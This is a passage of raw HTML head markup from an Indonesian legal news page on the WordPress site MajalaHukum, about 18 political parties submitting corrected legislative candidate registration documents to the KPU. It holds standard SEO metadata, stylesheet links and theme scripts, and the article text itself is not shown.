

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/
body_size: 30410
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>18 Parpol Serahkan Dokumen Perbaikan Syarat Pendaftaran Bacaleg DPR ke KPU - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="18 Parpol Serahkan Dokumen Perbaikan Syarat Pendaftaran Bacaleg DPR ke KPU - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-07-10T09:07:53+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU.jpeg?fit=650%2C366&ssl=1" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/","url":"https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/","name":"18 Parpol Serahkan Dokumen Perbaikan Syarat Pendaftaran Bacaleg DPR ke KPU - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/#primaryimage"},"image":{"@id":"https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU.jpeg","datePublished":"2023-07-10T09:07:53+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU.jpeg","contentUrl":"https://majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU.jpeg","width":650,"height":366,"caption":"Semua Parpol Serahkan Dokumen Perbaikan Syarat Pendaftaran Bacaleg DPR ke KPU -- Doc.Antar Foto/Sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"18 Parpol Serahkan Dokumen Perbaikan Syarat Pendaftaran Bacaleg DPR ke KPU"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="aaa5d62cc5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/politik/",
                    "name": "Politik"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/",
                    "name": "18 Parpol Serahkan Dokumen Perbaikan Syarat Pendaftaran Bacaleg DPR ke KPU"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
